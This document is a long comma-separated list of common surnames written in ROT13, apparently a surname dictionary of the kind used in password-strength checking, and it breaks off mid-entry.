urr,ohffr,obaargg,oreneq,lbfuvqn,iryneqr,irnpu,inaubhgra,inpuba,gbyfba,gbyzna,graalfba,fgvgrf,fbyre,fuhgg,ehttyrf,eubar,crthrf,arrfr,zheb,zbapevrs,zrssbeq,zpcurr,zpzbeevf,zprnpurea,zppyhet,znafbhe,znqre,yrvwn,yrpbzcgr,ynsbhagnva,ynoevr,wndhrm,urnyq,unfu,unegyr,tnvare,sevfol,snevan,rvqfba,rqtregba,qlxr,qheergg,qhuba,phbzb,pbobf,preinagrm,olorr,oebpxjnl,obebjfxv,ovavba,orrel,nethryyb,nzneb,npgba,lhra,jvagba,jvtsnyy,jrrxyrl,ivqevar,inaabl,gneqvss,fubbc,fuvyyvat,fpuvpx,fnssbeq,ceraqretnfg,cvytevz,cryyreva,bfhan,avffra,anyyrl,zbyyre,zrffare,zrffvpx,zreevsvryq,zpthvaarff,zngureyl,znepnab,znubar,yrzbf,yroeha,wnen,ubssre,ureera,urpxre,unjf,unht,tjva,tbore,tvyyvneq,serqrggr,sniryn,rpurireevn,qbjare,qbabsevb,qrfebpuref,pebmvre,pbefba,orpugbyq,nethrgn,ncnevpvb,mnzhqvb,jrfgbire,jrfgrezna,hggre,geblre,guvrf,gncyrl,fyniva,fuvex,fnaqyre,ebbc,evzzre,enlzre,enqpyvss,bggra,zbbere,zvyyrg,zpxvoora,zpphgpura,zpnibl,zpnqbb,znlbetn,znfgva,znegvarnh,znerx,znqber,yrsyber,xebrtre,xraaba,wvzrefba,ubfgrggre,ubeaonpx,uraqyrl,unapr,thneqnqb,tenanqb,tbjra,tbbqnyr,syvaa,syrrgjbbq,svgm,qhexrr,qhcerl,qvcvrgeb,qvyyrl,pylohea,oenjyrl,orpxyrl,nenan,jrngureol,ibyyzre,irfgny,ghaaryy,gevtt,gvatyr,gnxnunfuv,fjrngg,fgbere,fancc,fuvire,ebbxre,enguoha,cbvffba,creevar,creev,cnezre,cnexr,cner,cncn,cnyzvrev,zvqxvss,zrpunz,zppbznf,zpnycvar,ybirynql,yvyyneq,ynyyl,xabcc,xvyr,xvtre,unvyr,thcgn,tbyqforeel,tvyerngu,shyxf,sevrfra,senamra,synpx,svaqynl,sreynaq,qerlre,qber,qraaneq,qrpxneq,qrobfr,pevz,pbhybzor,punaprl,pnagbe,oenagba,ovffryy,oneaf,jbbyneq,jvgunz,jnffrezna,fcvrtry,fubssare,fpubym,ehpu,ebffzna,crgel,cnynpvb,cnrm,arnel,zbegrafba,zvyyfnc,zvryr,zraxr,zpxvz,zpnanyyl,znegvarf,yrzyrl,ynebpuryyr,xynhf,xyngg,xnhsznaa,xncc,uryzre,urqtr,unyybena,tyvffba,serpurggr,sbagnan,rntna,qvfgrsnab,qnayrl,perrxzber,punegvre,punssrr,pnevyyb,ohet,obyvatre,orexyrl,oram,onffb,onfu,mrynln,jbbqevat,jvgxbjfxv,jvyzbg,jvyxraf,jvrynaq,ireqhtb,hedhuneg,gfnv,gvzzf,fjvtre,fjnvz,fhffzna,cverf,zbyane,zpngrr,ybjqre,ybbf,yvaxre,ynaqrf,xvatrel,uhssbeq,uvtn,uraqera,unzznpx,unznaa,tvyynz,treuneqg,rqryzna,qryx,qrnaf,phey,pbafgnagvar,pyrnire,pynne,pnfvnab,pneehgu,pneylyr,oebcul,obynabf,ovoof,orffrggr,orttf,onhture,onegry,nirevyy,naqerfra,nzva,nqnzrf,inyragr,gheaobj,fjvax,fhoyrgg,fgebu,fgevatsryybj,evqtjnl,chtyvrfr,cbgrng,buner,arhonhre,zhepuvfba,zvatb,yrzzbaf,xjba,xryynz,xrna,wnezba,ulqra,uhqnx,ubyyvatre,uraxry,urzvatjnl,unffba,unafry,unygre,unver,tvaforet,tvyyvfcvr,sbtry,sybel,rggre,ryyrqtr,rpxzna,qrnf,pheeva,pensgba,pbbzre,pbygre,pynkgba,ohygre,oenqqbpx,objlre,ovaaf,oryybjf,onfxreivyyr,oneebf,nafyrl,jbbys,jvtug,jnyqzna,jnqyrl,ghyy,gehyy,grfpu,fgbhssre,fgnqyre,fynl,fuhoreg,frqvyyb,fnagnpehm,ervaxr,cblagre,arev,arnyr,zbjel,zbenyrm,zbatre,zvgpuhz,zreelzna,znavba,znpqbhtnyy,yvgpusvryq,yrivgg,yrcntr,ynfnyyr,xubhel,xninantu,xneaf,vivr,uhroare,ubqtxvaf,unycva,tnevpn,rirefbyr,qhgen,qhantna,qhssrl,qvyyzna,qvyyvba,qrivyyr,qrneobea,qnzngb,pbhefba,pbhyfba,oheqvar,obhfdhrg,obava,ovfu,ngrapvb,jrfgoebbxf,jntrf,inpn,gbare,gvyyvf,fjrgg,fgehoyr,fgnasvyy,fbybemnab,fyhfure,fvccyr,fvyinf,fuhygf,fpurkanlqre,fnrm,ebqnf,entre,chyire,cragba,cnavnthn,zrarfrf,zpsneyva,zpnhyrl,zngm,znybl,zntehqre,ybuzna,ynaqn,ynpbzor,wnvzrf,ubymre,ubyfg,urvy,unpxyre,tehaql,tvyxrl,sneaunz,qhesrr,qhagba,qhafgba,qhqn,qrjf,penire,pbeevirnh,pbajryy,pbyryyn,punzoyrff,oerzre,obhggr,obhenffn,oynvfqryy,onpxzna,onovarnhk,nhqrggr,nyyrzna,gbjare,gnirenf,gnenatb,fhyyvaf,fhvgre,fgnyyneq,fbyoret,fpuyhrgre,cbhybf,cvzragny,bjfyrl,bxryyrl,zbssngg,zrgpnysr,zrrxvaf,zrqryyva,zptylaa,zppbjna,zneevbgg,znenoyr,yraabk,ynzbherhk,xbff,xreol,xnec,vfraoret,ubjmr,ubpxraoreel,uvtufzvgu,unyyznex,thfzna,terryrl,tvqqvatf,tnhqrg,tnyyhc,syrrabe,rvpure,rqvatgba,qvznttvb,qrzrag,qrzryyb,qrpnfgeb,ohfuzna,oehaqntr,oebbxre,obhet,oynpxfgbpx,oretznaa,orngba,onavfgre,netb,nccyvat,jbegzna,jnggrefba,ivyynycnaqb,gvyybgfba,gvtur,fhaqoret,fgreaoret,fgnzrl,fuvcr,frrtre,fpneoreel,fnggyre,fnva,ebgufgrva,cbgrrg,cybjzna,crggvsbeq,craynaq,cnegnva,cnaxrl,blyre,btyrgerr,btohea,zbgba,zrexry,yhpvre,ynxrl,xengm,xvafre,xrefunj,wbfrcufba,vzubss,uraqel,unzzba,sevfovr,senjyrl,sentn,sberfgre,rfxrj,rzzreg,qeraana,qblba,qnaqevqtr,pnjyrl,pneinwny,oenprl,oryvfyr,ongrl,nuare,jlfbpxv,jrvfre,iryvm,gvapure,fnafbar,fnaxrl,fnaqfgebz,ebuere,evfare,cevqrzber,csrssre,crefvatre,crrel,bhoer,abjvpxv,zhftenir,zheqbpu,zhyyvank,zppnel,znguvrh,yviratbbq,xlfre,xyvax,xvzrf,xryyare,xninanhtu,xnfgra,vzrf,ubrl,uvafunj,unxr,thehyr,tehor,tevyyb,trgre,tnggb,tneire,tneergfba,snejryy,rvynaq,qhasbeq,qrpneyb,pbefb,pbyzna,pbyyneq,pyrtubea,punfgrra,pniraqre,pneyvyr,pnyib,olreyl,oebtqba,oebnqjngre,oernhyg,obab,oretva,orue,onyyratre,nzvpx,gnzrm,fgvssyre,fgrvaxr,fvzzba,funaxyr,fpunyyre,fnyzbaf,fnpxrgg,fnnq,evqrbhg,engpyvssr,enafba,cynfprapvn,crggrefba,byfmrjfxv,byarl,bythva,avyffba,ariryf,zberyyv,zbagvry,zbatr,zvpunryfba,zregraf,zppurfarl,zpnycva,zngurjfba,ybhqrezvyx,yvaroreel,yvttrgg,xvaynj,xvtug,wbfg,urersbeq,uneqrzna,unycrea,unyyvqnl,unsre,tnhy,sevry,servgnt,sbeforet,rinatryvfgn,qbrevat,qvpneyb,qraql,qryc,qrthmzna,qnzreba,phegvff,pbfcre,pnhgura,oenqoreel,obhgba,obaaryy,ovkol,ovrore,orirevqtr,orqjryy,oneubefg,onaaba,onygnmne,onvre,nlbggr,nggnjnl,neranf,noertb,ghetrba,ghafgnyy,gunkgba,grabevb,fgbggf,fguvynver,furqq,frnobyg,fpnys,fnylref,ehuy,ebjyrgg,ebovargg,csvfgre,creyzna,crcr,cnexzna,ahaanyyl,abeiryy,anccre,zbqyva,zpxryyne,zppyrna,znfpneranf,yrvobjvgm,yrqrmzn,xhuyzna,xbonlnfuv,uhayrl,ubyzdhvfg,uvaxyrl,unmneq,unegfryy,tevooyr,teniryl,svsvryq,ryvnfba,qbnx,pebffynaq,pneyrgba,oevqtrzna,obwbedhrm,obttrff,nhgra,jbbfyrl,juvgryrl,jrkyre,gjbzrl,ghyyvf,gbjayrl,fgnaqevqtr,fnagblb,ehrqn,evraqrnh,eriryy,cyrff,bggvatre,avteb,avpxyrf,zhyirl,zrarsrr,zpfunar,zpybhtuyva,zpxvamvr,znexrl,ybpxevqtr,yvcfrl,xavfyrl,xarccre,xvggf,xvry,wvaxf,ungupbpx,tbqva,tnyyrtb,svxrf,srpgrnh,rfgnoebbx,ryyvatre,qhaybc,qhqrx,pbhagelzna,punhiva,pungunz,ohyyvaf,oebjasvryq,obhtugba,oybbqjbegu,ovoo,onhpbz,oneovrev,nhova,nezvgntr,nyrffv,nofure,noongr,mvgb,jbbyrel,jvttf,jnpxre,glarf,gbyyr,gryyrf,gnegre,fjnerl,fgebqr,fgbpxqnyr,fgnyanxre,fcvan,fpuvss,fnnev,evfyrl,enzrevm,enxrf,crggnjnl,craare,cnhyhf,cnyynqvab,bzrnen,zbagrybatb,zryavpx,zrugn,zptnel,zppbheg,zppbyybhtu,znepurggv,znamnanerf,ybjgure,yrvin,ynhqreqnyr,ynsbagnvar,xbjnypmlx,xavtugba,wbhoreg,wnjbefxv,uhgu,uheqyr,ubhfyrl,unpxzna,thyvpx,tbeql,tvyfgenc,truexr,trouneg,tnhqrggr,sbkjbegu,raqerf,qhaxyr,pvzvab,pnqqryy,oenhre,oenyrl,obqvar,oynpxzber,oryqra,onpxre,nlre,naqerff,jvfare,ihbat,inyyvrer,gjvtt,gninerm,fgenuna,fgrvo,fgnho,fbjqre,frvore,fpuhgg,fpunes,fpunqr,ebqevdhrf,evfvatre,erafunj,enuzna,cerfaryy,cvngg,avrzna,arivaf,zpvyjnva,zptnun,zpphyyl,zppbzo,znffratnyr,znprqb,yrfure,xrnefr,wnherthv,uhfgrq,uhqanyy,ubyzoret,uregry,uneqvr,tyvqrjryy,senhfgb,snffrgg,qnyrffnaqeb,qnuytera,pbehz,pbafgnagvab,pbayva,pbydhvgg,pbybzob,pynlpbzo,pneqva,ohyyre,obarl,obpnarten,ovttref,orarqrggb,nenvmn,naqvab,nyova,mbea,jregu,jrvfzna,jnyyrl,inartnf,hyvoneev,gbjr,grqsbeq,grnfyrl,fhggyr,fgrssraf,fgple,fdhver,fvatyrl,fvshragrf,fuhpx,fpuenz,fnff,evrtre,evqraubhe,evpxreg,evpurefba,enlobea,enor,enno,craqyrl,cnfgber,beqjnl,zblavuna,zryybgg,zpxvffvpx,zptnaa,zppernql,znharl,zneehsb,yrauneg,ynmne,ynsnir,xrryr,xnhgm,wneqvar,wnuaxr,wnpbob,ubeq,uneqpnfgyr,untrzna,tvtyvb,truevat,sbegfba,qhdhr,qhcyrffvf,qvpxra,qrebfvre,qrvgm,qnyrffvb,penz,pnfgyrzna,pnaqrynevb,pnyyvfba,pnprerf,obmnegu,ovyrf,orwnenab,onfunj,nivan,nezragebhg,nyirerm,npbeq,jngreubhfr,irerra,inaynaqvatunz,fgenjfre,fubgjryy,frirenapr,frygmre,fpubbaznxre,fpubpx,fpunho,fpunssare,ebrqre,ebqevtrm,evssr,enforeel,enapbheg,envyrl,dhnqr,chefyrl,cebhgl,creqbzb,bkyrl,bfgrezna,avpxraf,zhecuerr,zbhagf,zrevqn,znhf,znggrea,znffr,znegvaryyv,znatna,yhgrf,yhqjvpx,ybarl,ynhernab,ynfngre,xavtugra,xvffvatre,xvzfrl,xrffvatre,ubarn,ubyyvatfurnq,ubpxrgg,urlre,ureba,theebyn,tbir,tynffpbpx,tvyyrgg,tnyna,srngurefgbar,rpxuneqg,qheba,qhafba,qnfure,phyoergu,pbjqra,pbjnaf,pynlcbbyr,puhepujryy,punobg,pnivarff,pngre,pnfgba,pnyyna,olvatgba,ohexrl,obqra,orpxsbeq,ngjngre,nepunzonhyg,nyirl,nyfhc,juvfranag,jrrfr,iblyrf,ireerg,gfnat,grffvre,fjrvgmre,furejva,funhtuarffl,erivf,erzl,cevar,cuvycbgg,crnil,cnlagre,cnezragre,binyyr,bsshgg,avtugvatnyr,arjyva,anxnab,zlngg,zhgu,zbuna,zpzvyyba,zppneyrl,zppnyro,znkfba,znevaryyv,znyrl,yvfgba,yrgraqer,xnva,uhagfzna,uvefg,untregl,thyyrqtr,terrajnl,tenwrqn,tbegba,tbvarf,tvggraf,serqrevpxfba,snaryyv,rzoerr,rvpuryoretre,qhaxva,qvkfba,qvyybj,qrsryvpr,puhzyrl,oheyrvtu,obexbjfxv,ovarggr,ovttrefgnss,oretyhaq,oryyre,nhqrg,neohpxyr,nyynva,nysnab,lbhatzna,jvggzna,jrvagenho,inamnag,inqra,gjvggl,fgbyyvatf,fgnaqvsre,fvarf,fubcr,fpnyvfr,fnivyyr,cbfnqn,cvfnab,bggr,abynfpb,zvre,zrexyr,zraqvbyn,zrypure,zrwvnf,zpzheel,zppnyyn,znexbjvgm,znavf,znyyrggr,znpsneynar,ybhtu,ybbcre,ynaqva,xvggyr,xvafryyn,xvaaneq,uboneg,uryzna,uryyzna,unegfbpx,unysbeq,untr,tbeqna,tynffre,tnlgba,tnggvf,tnfgryhz,tnfcneq,sevfpu,svgmuhtu,rpxfgrva,roreyl,qbjqra,qrfcnva,pehzcyre,pebggl,pbearyvfba,pubhvaneq,punzarff,pngyva,pnaa,ohztneqare,ohqqr,oenahz,oenqsvryq,oenqql,obefg,oveqjryy,onmna,onanf,onqr,nenatb,nurnea,nqqvf,mhzjnyg,jhegu,jvyx,jvqrare,jntfgnss,heehgvn,grejvyyvtre,gneg,fgrvazna,fgnngf,fybng,evirf,evttyr,eriryf,ervpuneq,cevpxrgg,cbss,cvgmre,crgeb,cryy,abeguehc,avpxf,zbyvar,zvryxr,znlabe,znyyba,zntarff,yvatyr,yvaqryy,yvro,yrfxb,yrornh,ynzzref,ynsbaq,xvreana,xrgeba,whenqb,ubyztera,uvyohea,unlnfuv,unfuvzbgb,uneonhtu,thvyybg,tneq,sebruyvpu,srvaoret,snypb,qhsbhe,qerrf,qbarl,qvrc,qrynb,qnirf,qnvy,pebjfba,pbff,pbatqba,pneare,pnzneran,ohggrejbegu,oheyvatnzr,obhssneq,oybpu,ovylrh,onegn,onxxr,onvyynetrba,nirag,ndhvyne,mrevathr,lneore,jbysfba,ibtyre,ibryxre,gehff,gebkryy,guevsg,fgebhfr,fcvryzna,fvfgehax,frivtal,fpuhyyre,fpunns,ehssare,ebhgu,ebfrzna,evppvneqv,crenmn,crtenz,bireghes,bynaqre,bqnavry,zvyyare,zrypube,znebarl,znpuhpn,znpnyhfb,yvirfnl,ynlsvryq,ynfxbjfxv,xjvngxbjfxv,xvyol,ubirl,urljbbq,unlzna,unineq,uneivyyr,unvtu,untbbq,tevrpb,tynffzna,trouneqg,syrvfpure,snaa,ryfba,rppyrf,phaun,pehzo,oynxyrl,oneqjryy,nofuver,jbbqunz,jvarf,jrygre,jnetb,ineanqb,ghgg,genlabe,fjnarl,fgevpxre,fgbssry,fgnzonhtu,fvpxyre,funpxyrsbeq,fryzna,frnire,fnafbz,fnazvthry,eblfgba,ebhexr,ebpxrgg,evbhk,chyrb,cvgpusbeq,aneqv,zhyinarl,zvqqnhtu,znyrx,yrbf,ynguna,xhwnjn,xvzoeb,xvyyroerj,ubhyvuna,uvapxyrl,urebq,urcyre,unzare,unzzry,unyybjryy,tbafnyrm,tvatrevpu,tnzovyy,shaxubhfre,sevpxr,srjryy,snyxare,raqfyrl,qhyva,qeraara,qrnire,qnzoebfvb,punqjryy,pnfgnaba,ohexrf,oehar,oevfpb,oevaxre,objxre,obyqg,oreare,ornhzbag,ornveq,onmrzber,oneevpx,nyonab,lbhagf,jhaqreyvpu,jrvqzna,inaarff,gbynaq,gurbonyq,fgvpxyre,fgrvtre,fgnatre,fcvrf,fcrpgbe,fbyynef,fzrqyrl,frvory,fpbivyyr,fnvgb,ehzzry,ebjyrf,ebhyrnh,ebbf,ebtna,ebrzre,ernz,enln,chexrl,cevrfgre,creerven,cravpx,cnhyva,cnexvaf,birepnfu,byrfba,arirf,zhyqebj,zvaneq,zvqtrgg,zvpunynx,zrytne,zpragver,zpnhyvssr,znegr,ylqba,yvaqubyz,yrlon,ynatriva,yntnffr,ynsnlrggr,xrfyre,xrygba,xnzvafxl,wnttref,uhzoreg,uhpx,ubjnegu,uvaevpuf,uvtyrl,thcgba,thvzbaq,tenibvf,tvthrer,sergjryy,sbagrf,srryrl,snhpure,rvpuubea,rpxre,rnec,qbyr,qvatre,qreeloreel,qrznef,qrry,pbcraunire,pbyyvafjbegu,pbynatryb,pyblq,pynvobear,pnhysvryq,pneyfra,pnymnqn,pnssrl,oebnqhf,oeraarzna,obhvr,obqane,oynarl,oynap,orygm,oruyvat,onenuban,lbpxrl,jvaxyr,jvaqbz,jvzre,ivyyngbeb,gerkyre,grena,gnyvnsreeb,flqabe,fjvafba,faryyvat,fzgvu,fvzbagba,fvzbarnhk,fvzbarnh,fureere,frnirl,fpurry,ehfugba,ehcr,ehnab,evccl,ervare,ervss,enovabjvgm,dhnpu,crayrl,bqyr,abpx,zvaavpu,zpxbja,zppneire,zpnaqerj,ybatyrl,ynhk,ynzbgur,ynseravrer,xebcc,xevpx,xngrf,wrcfba,uhvr,ubjfr,ubjvr,uraevdhrf,unlqba,unhtug,unggre,unegmbt,unexrl,tevznyqb,tbfubea,tbezyrl,tyhpx,tvyebl,tvyyrajngre,tvssva,syhxre,srqre,rler,rfuryzna,rnxvaf,qrgjvyre,qryebfnevb,qnivffba,pngnyna,pnaavat,pnygba,oenzzre,obgryub,oynxarl,onegryy,nirergg,nfxvaf,nxre,jvgzre,jvaxryzna,jvqzre,juvggvre,jrvgmry,jneqryy,jntref,hyyzna,ghccre,gvatyrl,gvytuzna,gnygba,fvzneq,frqn,fpuryyre,fnyn,ehaqryy,ebfg,evorveb,enovqrnh,cevzz,cvaba,crneg,bfgebz,bore,alfgebz,ahffonhz,anhtugba,zhee,zbbeurnq,zbagv,zbagrveb,zryfba,zrvffare,zpyva,zptehqre,znebggn,znxbjfxv,znwrjfxv,znqrjryy,yhag,yhxraf,yrvavatre,yrory,ynxva,xrcyre,wndhrf,uhaavphgg,uhatresbeq,ubbcrf,uregm,urvaf,unyyvohegba,tebffb,tenivgg,tynfcre,tnyyzna,tnyynjnl,shaxr,shyoevtug,snytbhg,rnxva,qbfgvr,qbenqb,qrjoreel,qrebfr,phgfunyy,penzcgba,pbfgnamb,pbyyrggv,pybavatre,pynlgbe,puvnat,pnzcntan,oheq,oebxnj,oebnqqhf,oergm,oenvaneq,ovasbeq,ovyoerl,nycreg,nvgxra,nuyref,mnwnp,jbbysbyx,jvggra,jvaqyr,jnlynaq,genzry,gvggyr,gnyniren,fhgre,fgenyrl,fcrpug,fbzzreivyyr,fbybzna,fxrraf,fvtzna,fvoreg,funiref,fpuhpx,fpuzvg,fnegnva,fnoby,ebfraoyngg,ebyyb,enfuvq,enoo,cbyfgba,aloret,abeguebc,anineen,zhyqbba,zvxrfryy,zpqbhtnyq,zpohearl,znevfpny,ybmvre,yvatresryg,yrtrer,yngbhe,ynthanf,ynpbhe,xhegu,xvyyra,xvryl,xnlfre,xnuyr,vfyrl,uhregnf,ubjre,uvam,unhtu,thzz,tnyvpvn,sbeghangb,synxr,qhayrnil,qhttvaf,qbol,qvtvbinaav,qrinarl,qrygbeb,pevoo,pbechm,pbebary,pbra,puneobaarnh,pnvar,ohepurggr,oynxrl,oynxrzber,oretdhvfg,orrar,ornhqrggr,onlyrf,onyynapr,onxxre,onvyrf,nforeel,nejbbq,mhpxre,jvyyzna,juvgrfryy,jnyq,jnypbgg,inapyrnir,gehzc,fgenffre,fvznf,fuvpx,fpuyrvpure,fpunny,fnyru,ebgm,erfavpx,envare,cnegrr,byyvf,byyre,bqnl,abyrf,zhaqnl,zbat,zvyyvpna,zrejva,znmmbyn,znafryy,zntnyynarf,yynarf,yrjryyra,yrcber,xvfare,xrrfrr,wrnaybhvf,vatunz,ubeaorpx,unja,unegm,uneore,unssare,thgfunyy,thgu,tenlf,tbjna,svaynl,svaxryfgrva,rlyre,raybr,qhatna,qvrm,qrnezna,phyy,pebffba,puebavfgre,pnffvgl,pnzcvba,pnyyvuna,ohgm,oernmrnyr,oyhzraguny,orexrl,onggl,onggba,neivmh,nyqrergr,nyqnan,nyonhtu,noreargul,jbygre,jvyyr,gjrrq,gbyyrsfba,gubznffba,grgre,grfgrezna,fcebhy,fcngrf,fbhgujvpx,fbhxhc,fxryyl,fragre,frnyrl,fnjvpxv,fnetrnag,ebffvgre,ebfrzbaq,ercc,cvsre,bezfol,avpxryfba,anhznaa,zbenovgb,zbamba,zvyyfncf,zvyyra,zpryengu,znepbhk,znagbbgu,znqfba,znparvy,znpxvaaba,ybhdhr,yrvfgre,ynzcyrl,xhfuare,xebhfr,xvejna,wrffrr,wnafba,wnua,wnpdhrm,vfynf,uhgg,ubyynqnl,uvyylre,urcohea,urafry,uneebyq,tvatevpu,trvf,tnyrf,shygf,svaaryy,sreev,srngurefgba,rcyrl,rorefbyr,rnzrf,qhavtna,qelr,qvfzhxr,qrinhtua,qryberamb,qnzvnab,pbasre,pbyyhz,pybjre,pybj,pynhffra,pynpx,pnlybe,pnjguba,pnfvnf,pneerab,oyhuz,ovatnzna,orjyrl,oryrj,orpxare,nhyq,nzrl,jbysraonetre,jvyxrl,jvpxyhaq,jnygzna,ivyynyon,inyreb,inyqbivabf,hyyevpu,glhf,gjlzna,gebfg,gneqvs,gnathnl,fgevcyvat,fgrvaonpu,fuhzcreg,fnfnxv,fnccvatgba,fnaqhfxl,ervaubyq,ervareg,dhvwnab,cynprapvn,cvaxneq,cuvaarl,creebggn,crearyy,cneergg,bkraqvar,bjrafol,bezna,ahab,zbev,zpeboregf,zparrfr,zpxnzrl,zpphyyhz,znexry,zneqvf,znvarf,yhrpx,yhova,yrsyre,yrssyre,ynevbf,ynoneoren,xrefuare,wbfrl,wrnaoncgvfgr,vmnthveer,urezbfvyyb,univynaq,unegfubea,unsare,tvagre,trggl,senapx,svfxr,qhserar,qbbql,qnivr,qnatresvryq,qnuyoret,phguoregfba,pebar,pbssryg,puvqrfgre,purffba,pnhyrl,pnhqryy,pnagnen,pnzcb,pnvarf,ohyyvf,ohppv,oebpuh,obtneq,ovpxrefgnss,oraavat,nembyn,nagbaryyv,nqxvafba,mryyref,jhys,jbefyrl,jbbyevqtr,juvggba,jrfgresvryq,jnypmnx,inffne,gehrgg,gehroybbq,genjvpx,gbjafyrl,gbccvat,gbone,grysbeq,fgrirefba,fgntt,fvggba,fvyy,fretrag,fpubrasryq,fnenovn,ehgxbjfxv,ehorafgrva,evtqba,ceragvff,cbzreyrnh,cyhzyrr,cuvyoevpx,cngabqr,bybhtuyva,boertba,ahff,zberyy,zvxryy,zryr,zpvarearl,zpthvtna,zpoenlre,ybyyne,xhruy,xvamre,xnzc,wbcyva,wnpbov,ubjryyf,ubyfgrva,urqqra,unffyre,unegl,unyyr,tervt,tbhtr,tbbqehz,treuneg,trvre,trqqrf,tnfg,sberunaq,sreerr,sraqyrl,srygare,rfdhrqn,rapneanpvba,rvpuyre,rttre,rqzhaqfba,rngzba,qbhq,qbabubr,qbaryfba,qvyberamb,qvtvnpbzb,qvttvaf,qrybmvre,qrwbat,qnasbeq,pevccra,pbccntr,pbtfjryy,pyneql,pvbssv,pnor,oeharggr,oerfanuna,oybzdhvfg,oynpxfgbar,ovyyre,orivf,orina,orguhar,oraobj,ongl,onfvatre,onypbz,naqrf,nzna,nthreb,nqxvffba,lnaqryy,jvyqf,juvfrauhag,jrvtnaq,jrrqra,ibvtug,ivyyne,gebggvre,gvyyrgg,fhnmb,frgfre,fpheel,fpuhu,fpuerpx,fpunhre,fnzben,ebnar,evaxre,ervzref,engpusbeq,cbcbivpu,cnexva,angny,zryivyyr,zpoelqr,zntqnyrab,ybrue,ybpxzna,yvatb,yrqhp,ynebppn,ynzrer,ynpynve,xenyy,xbegr,xbtre,wnyoreg,uhtuf,uvtorr,uragba,urnarl,unvgu,thzc,terrfba,tbbqybr,tubyfgba,tnfcre,tntyvneqv,sertbfb,sneguvat,snoevmvb,rafbe,ryfjvpx,rytva,rxyhaq,rnqql,qebhva,qbegba,qvmba,qrebhra,qrureeren,qnil,qnzcvre,phyyhz,phyyrl,pbjtvyy,pneqbfb,pneqvanyr,oebqfxl,oebnqorag,oevzzre,oevprab,oenafphz,obylneq,obyrl,oraavatgba,ornqyr,onhe,onyyragvar,nmher,nhygzna,nepvavrtn,nthvyn,nprirf,lrcrm,jbbqehz,jrguvatgba,jrvffzna,irybm,gehfgl,gebhc,genzzry,gnecyrl,fgviref,fgrpx,fcenloreel,fcenttvaf,fcvgyre,fcvref,fbua,frntenirf,fpuvsszna,ehqavpx,evmb,evppvb,eraavr,dhnpxraohfu,chzn,cybgg,crnepl,cnenqn,cnvm,zhasbeq,zbfxbjvgm,zrnfr,zpanel,zpphfxre,ybmbln,ybatzver,ybrfpu,ynfxl,xhuyznaa,xevrt,xbmvby,xbjnyrjfxv,xbaenq,xvaqyr,wbjref,wbyva,wnpb,ubetna,uvar,uvyrzna,urcare,urvfr,urnql,unjxvafba,unaavtna,unorezna,thvysbeq,tevznyqv,tnegba,tntyvnab,sehtr,sbyyrgg,svfphf,sreerggv,roare,rnfgreqnl,rnarf,qvexf,qvznepb,qrcnyzn,qrsberfg,pehpr,penvturnq,puevfgare,pnaqyre,pnqjryy,ohepuryy,ohrggare,oevagba,oenmvre,oenaara,oenzr,obin,obzne,oynxrfyrr,oryxanc,onatf,onymre,ngurl,nezrf,nyivf,nyirefba,nyineqb,lrhat,jurrybpx,jrfgyhaq,jrffryf,ibyxzna,guernqtvyy,guryra,gnthr,flzbaf,fjvasbeq,fghegrinag,fgenxn,fgvre,fgntare,frtneen,frnjevtug,ehgna,ebhk,evatyre,evxre,enzfqryy,dhnggyronhz,chevsbl,cbhyfba,crezragre,crybdhva,cnfyrl,cntry,bfzna,bonaaba,altnneq,arjpbzre,zhabf,zbggn,zrnqbef,zpdhvfgba,zpavry,zpznaa,zppenr,znlar,znggr,yrtnhyg,yrpuare,xhpren,xebua,xengmre,xbbczna,wrfxr,ubeebpxf,ubpx,uvooyre,urffba,urefu,uneiva,unyibefra,tevare,tevaqyr,tynqfgbar,tnebsnyb,senzcgba,sbeovf,rqqvatgba,qvbevb,qvathf,qrjne,qrfnyib,phepvb,pernfl,pbegrfr,pbeqbon,pbaanyyl,pyhss,pnfpvb,pnchnab,pnanqnl,pnynoeb,ohffneq,oenlgba,obewn,ovtyrl,neabar,nethryyrf,nphss,mnzneevcn,jbbgba,jvqare,jvqrzna,guerngg,guvryr,grzcyva,grrgref,flaqre,fjvag,fjvpx,fghetrf,fgbtare,fgrqzna,fcengg,fvrtsevrq,furgyre,fphyy,fnivab,fngure,ebgujryy,ebbx,ebar,eurr,dhrirqb,cevirgg,cbhyvbg,cbpur,cvpxry,crgevyyb,cryyrtevav,crnfyrr,cnegybj,bgrl,ahaarel,zberybpx,zberyyb,zrhavre,zrffvatre,zpxvr,zpphoova,zppneeba,yrepu,ynivar,yniregl,ynevivrer,ynzxva,xhtyre,xeby,xvffry,xrrgre,uhooyr,uvpxbk,urgmry,unlare,untl,unqybpx,tebu,tbggfpunyx,tbbqfryy,tnffnjnl,tneeneq,tnyyvtna,svegu,sraqrefba,srvafgrva,rgvraar,ratyrzna,rzevpx,ryyraqre,qerjf,qbveba,qrtenj,qrrtna,qneg,pevffzna,pbee,pbbxfba,pbvy,pyrnirf,punerfg,punccyr,puncneeb,pnfgnab,pnecvb,olre,ohssbeq,oevqtrjngre,oevqtref,oenaqrf,obeereb,obanaab,nhor,napurgn,nonepn,nonq,jbbfgre,jvzohfu,jvyyuvgr,jvyynzf,jvtyrl,jrvforet,jneqynj,ivthr,inaubbx,haxabj,gbeer,gnfxre,gneobk,fgenpuna,fybire,funzoyva,frzcyr,fpuhlyre,fpuevzfure,fnlre,fnymzna,ehonypnin,evyrf,erarnh,ervpury,enlsvryq,enoba,clngg,cevaqyr,cbff,cbyvgb,cyrzzbaf,crfpr,creenhyg,crerlen,bfgebjfxv,avyfra,avrzrlre,zhafrl,zhaqryy,zbapnqn,zvpryv,zrnqre,zpznfgref,zpxrruna,zngfhzbgb,zneeba,zneqra,yvmneentn,yvatrasrygre,yrjnyyra,ynatna,ynznaan,xbinp,xvafyre,xrcuneg,xrbja,xnff,xnzzrere,wrsserlf,ulfryy,ubfzre,uneqargg,unaare,thlrggr,terravat,tynmre,tvaqre,sebzz,syhryyra,svaxyr,srffyre,rffnel,rvfryr,qhera,qvggzre,pebpurg,pbfragvab,pbtna,pbryub,pniva,pneevmnyrf,pnzchmnab,oebhtu,obcc,obbxzna,oboo,oybhva,orrfyrl,onggvfgn,onfpbz,onxxra,onqtrgg,nearfba,nafryzb,nyovab,nuhznqn,jbbqlneq,jbygref,jverzna,jvyyvfba,jnezna,jnyqehc,ibjryy,inagnffry,gjbzoyl,gbbzre,graavfba,grrgf,grqrfpuv,fjnaare,fghgm,fgryyl,furrul,fpurezreubea,fpnyn,fnaqvqtr,fnygref,fnyb,fnrpunb,ebfrobeb,ebyyr,erffyre,eram,eraa,erqsbeq,encbfn,envaobyg,cryserl,beaqbess,barl,abyva,avzzbaf,aneqbar,zluer,zbezna,zrawvine,zpt